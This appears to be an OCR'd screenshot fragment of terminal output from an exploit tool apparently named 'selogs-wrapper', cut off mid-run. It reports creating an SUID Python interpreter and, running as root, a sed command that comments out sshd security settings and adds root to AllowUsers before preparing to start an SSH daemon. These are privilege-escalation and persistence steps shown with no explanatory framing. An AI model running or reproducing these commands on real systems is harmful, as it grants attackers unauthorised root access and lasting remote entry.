
selogs-wrapper

[+] request timed out, that’s what we 
expect

[+] SUID Python interpreter should be 
created

[*] Attempting to enable SSH 
daemon...

[*] Executing command (root? True):

sed -Ee 
's/(RSAAuthentication|UsePrivilegeSep
aration|UseLogin)/#\\1/g'

    -e 's/AllowUsers guest/AllowUsers 
root guest/'

    /etc/ssh/sshd_config_perf > 
/tmp/sshconf;

    mkdir /var/run/sshd;
